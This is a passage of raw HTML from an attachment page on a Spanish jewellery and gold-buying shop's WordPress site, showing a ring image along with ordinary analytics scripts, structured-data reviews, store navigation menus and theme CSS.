a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a10c0c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.15" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/coccochimet.com","hash_tracking":"false","ua":"UA-38811866-18","v4_id":"G-YD7KSFR4CH"};/* ]]> */
</script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.4.3" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" src="https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.13.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://coccochimet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coccochimet.com/wp-json/wp/v2/media/17261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coccochimet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel='shortlink' href='https://coccochimet.com/?p=17261' />
<link rel="alternate" type="application/json+oembed" href="https://coccochimet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoccochimet.com%2F46246-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coccochimet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoccochimet.com%2F46246-1%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M47CX5Q');</script>
<!-- End Google Tag Manager --><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Blog","url":"https://coccochimet.com/blog/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Sobre nosotros","url":"https://coccochimet.com/sobre-nosotros/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Contacto","url":"https://coccochimet.com/contacto/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Tiendas","url":"https://coccochimet.com/tiendas/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Alcorcón","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Getafe","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Fuenlabrada","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Fuenlabrada 2","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Compra venta de oro y plata en tienda Illescas","url":"https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://coccochimet.com#menu_top","name":"Mi cuenta","url":"https://coccochimet.com/mi-cuenta/"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://coccochimet.com/46246-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://coccochimet.com","name":"Joyería Coccochimet"}},{"@type":"ListItem","position":2,"item":{"@id":"https://coccochimet.com/46246-1/","name":"Medios"}},{"@type":"ListItem","position":3,"item":{"@id":"https://coccochimet.com/46246-1/","name":"sortija infinito circonitas oro amarillo 18kt"}}]},

{"@context":"https://schema.org/","@type":"LocalBusiness","@id":"LocalBusiness","url":"https://coccochimet.com","name":"Joyerías Coccochimet","aggregateRating":{"@type":"AggregateRating","reviewCount":6,"ratingValue":5},"review":[{"@type":"Review","author":{"@type":"Person","name":"Mari Carmen Ruiz"},"datePublished":"","description":"Lovely employee. Great service.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Cristina Santos Sánchez"},"datePublished":"","description":"Montse has treated me great, very kind and friendly. I will return without a doubt.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Inma Gonzalez Gomez"},"datePublished":"","description":"The girl is a sweetheart. A great and super nice deal.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Eduardo"},"datePublished":"","description":"Very good treatment, fast and the result very fair, I am very satisfied!","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Sandry"},"datePublished":"","description":"Very good deal and good appraisal I recommend it.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Luis Perez"},"datePublished":"","description":"Recommended 100x100. Excellent treatment and advice. I will come back every time I need some jewelry.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}}],"description":"Con CoccoChimet.com queremos ofertar nuestros diferentes productos y servicios, que como joyería física llevamos ofreciendo desde 1989, a todos los puntos de nuestro país.","address":{"@type":"PostalAddress","streetAddress":"Avd. dos de Mayo 21 (Tienda Coccochimet)","addressLocality":"Móstoles","addressRegion":"Madrid","postalCode":"28934","addressCountry":""},"telephone":"640 336 015","openingHours":["Mo-Fr 10:00–13:45\r\nMo-Fr 17:00–20:30\r\nSa 10:00–13:45"],"image":"https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-logo-gris.png","additionalType":"","priceRange":"€€€","servesCuisine":"","areaServed":[],"founder":[],"employee":[],"hasMenu":"","hasMap":""}]
</script>

<link rel="icon" href="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" sizes="32x32" />
<link rel="icon" href="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" />
<meta name="msapplication-TileImage" content="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.formulario-contacto .elementor-field-type-acceptance label {
    font-size: 14px!important;
}
.formulario-contacto .elementor-field-type-acceptance label a {
    color: #7f2a27;
}
.formulario-contacto input[type="checkbox"] {
    outline: 1px solid #404b51;
    -webkit-appearance: none;
    width: 12px;
    height: 12px;
    background: #fff!important;
    margin: 0 15px 0 0;
    position: relative;
    top: 2px;
    display: inline-block!important;
    border: 0!important;
    left: 2px;
	outline-offset: 0;
}
.formulario-contacto input[type="checkbox"]:checked {
    background: #7f2a27!important;
    border: 3px solid #fff!important;
	outline-offset: 0;
}
.formulario-contacto button {
    margin-top: 10px;
}
.btn-tlfno-cta .elementor-button-text span {
    text-align: left;
    display: block;
    font-size: 20px;
    font-weight: 400;
    letter-spacing: 3px;
    color: #d3b312;
}
#cookie-law-info-bar {
	font-family: "Geomanist", Sans-serif!important;
		font-size: 14px;
    letter-spacing: .5px;
}
#cookie-law-info-bar a {
	color: #d3b312;
}		</style>
		</head>
<body class="attachment attachment-template-default single single-attachment postid-17261 attachmentid-17261 attachment-jpeg wp-custom-logo theme-coccochimetshop woocommerce-no-js elementor-default elementor-kit-15610" >

		<div data-elementor-type="header" data-elementor-id="6710" class="elementor elementor-6710 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-70303156 elementor-section-stretched elementor-section-height-min-height elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="70303156" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c924fa2" data-id="4c924fa2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d57b485 elementor-widget elementor-widget-image" data-id="d57b485" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://coccochimet.com">
							<img width="324" height="46" src="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-logo-gris.png" class="attachment-large size-large wp-image-6722" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a46262b" data-id="3a46262b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ba155f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6ba155f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e8255e9" data-id="3e8255e9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c666240 elementor-nav-menu__align-right elementor-widget__width-auto elementor-nav-menu--dropdown-mobile elementor-hidden-phone elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1c666240" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1c666240" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18928"><a href="https://coccochimet.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6774"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item">Sobre nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://coccochimet.com/contacto/" class="elementor-item">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6775"><a href="https://coccochimet.com/tiendas/" class="elementor-item">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15872"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item">Compra venta de oro y plata en tienda Alcorcón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15870"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item">Compra venta de oro y plata en tienda Getafe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15869"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item">Compra venta de oro y plata en tienda Fuenlabrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item">Compra venta de oro y plata en tienda Fuenlabrada 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item">Compra venta de oro y plata en tienda Illescas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item">Mi cuenta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1c666240" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18928"><a href="https://coccochimet.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6774"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item" tabindex="-1">Sobre nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://coccochimet.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6775"><a href="https://coccochimet.com/tiendas/" class="elementor-item" tabindex="-1">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15872"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Alcorcón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15870"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Getafe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15869"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Fuenlabrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Fuenlabrada 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item" tabindex="-1">Compra venta de oro y plata en tienda Illescas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item" tabindex="-1">Mi cuenta</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a5ac8d8 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5a5ac8d8" data-element_type="widget" id="cta-phone" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:640336015" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
						<span class="elementor-button-text">910 219 131</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c791e15 elementor-nav-menu__align-right elementor-nav-menu--stretch menu-principal elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c791e15" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c791e15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://coccochimet.com/compra-oro-madrid-online/" class="elementor-item">Compra de Oro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://coccochimet.com/compra-plata-madrid-online/" class="elementor-item">Compra de Plata</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30786"><a href="https://coccochimet.com/compraventa-opcion-recompra/" class="elementor-item">Compraventa con opción a recompra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18155"><a href="https://coccochimet.com/tienda/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15757"><a href="https://coccochimet.com/oro-de-inversion/" class="elementor-item">Oro de Inversión</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7840"><a href="https://coccochimet.com/contacto/" class="elementor-item">Contacto</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7841"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item">Sobre nosotros</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7842"><a href="https://coccochimet.com/tiendas/" class="elementor-item">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15866"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA ALCORCON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15864"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA GETAFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15862"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15861"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item">COMPRA VENTA DE ORO Y PLATA EN TIENDA ILLESCAS</a></li>
</ul>
</li>
<li class="estatico-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-7843"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item">Mi cuenta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c791e15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://coccochimet.com/compra-oro-madrid-online/" class="elementor-item" tabindex="-1">Compra de Oro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://coccochimet.com/compra-plata-madrid-online/" class="elementor-item" tabindex="-1">Compra de Plata</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30786"><a href="https://coccochimet.com/compraventa-opcion-recompra/" class="elementor-item" tabindex="-1">Compraventa con opción a recompra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18155"><a href="https://coccochimet.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15757"><a href="https://coccochimet.com/oro-de-inversion/" class="elementor-item" tabindex="-1">Oro de Inversión</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7840"><a href="https://coccochimet.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-7841"><a href="https://coccochimet.com/sobre-nosotros/" class="elementor-item" tabindex="-1">Sobre nosotros</a></li>
<li class="estatico-movil menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7842"><a href="https://coccochimet.com/tiendas/" class="elementor-item" tabindex="-1">Tiendas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15866"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-alcorcon/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA ALCORCON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15864"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-getafe/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA GETAFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15862"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-fuenlabrada-2/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA FUENLABRADA 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15861"><a href="https://coccochimet.com/compra-venta-oro-plata-tienda-illescas/" class="elementor-sub-item" tabindex="-1">COMPRA VENTA DE ORO Y PLATA EN TIENDA ILLESCAS</a></li>
</ul>
</li>
<li class="estatico-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-7843"><a href="https://coccochimet.com/mi-cuenta/" class="elementor-item" tabindex="-1">Mi cuenta</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</div>
		
<main id="main" class="site-main" role="main">

	<div class="page-content">
		<p class="attachment"><a href='https://coccochimet.com/wp-content/uploads/2021/11/46246-1.jpg'><img fetchpriority="high" decoding="async" width="430" height="300" src="https://coccochimet.com/wp-content/uploads/2021/11/46246-1-430x300.jpg" class="attachment-medium size-medium" alt="sortija infinito circonitas oro amarillo 18kt" srcset="https://coccochimet.com/wp-content/uploads/2021/11/46246-1-430x300.jpg 430w, https://coccochimet.com/wp-content/uploads/2021/11/46246-1-768x536.jpg 768w, https://coccochimet.com/wp-content/uploads/2021/11/46246-1-600x419.jpg 600w, https://coccochimet.com/wp-content/uploads/2021/11/46246-1.jpg 905w" sizes="(max-width: 430px) 100vw, 430px" /></a></p>
	</div>

</main>

		<div data-elementor-type="footer" data-elementor-id="6707" class="elementor elementor-6707 elementor-location-footer">
					<div class="elementor-section-wrap">
								<footer class="elementor-section elementor-top-section elementor-element elementor-element-53351f64 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53351f64" data-element_type="section" id="footer" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-553a4fda" data-id="553a4fda" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5159d3a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5159d3a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5aca3dcf" data-id="5aca3dcf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71f9d30 elementor-widget elementor-widget-image" data-id="71f9d30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://coccochimet.com">
							<img width="324" height="46" src="https://coccochimet.com/wp-content/uploads/2019/07/coccochimet-logo-gris.png" class="attachment-large size-large wp-image-6722" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d721a4e elementor-widget elementor-widget-heading" data-id="7d721a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Compra de Oro y Plata en Madrid</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-590afd41 elementor-widget elementor-widget-text-editor" data-id="590afd41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Con CoccoChimet.com queremos ofertar nuestros diferentes productos y servicios, que como joyería física llevamos ofreciendo desde 1989, a todos los puntos de nuestro país.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-94e221a" data-id="94e221a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-965a3ef elementor-widget elementor-widget-heading" data-id="965a3ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">CoccoChimet</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4c3e5311 elementor-mobile-align-center elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c3e5311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
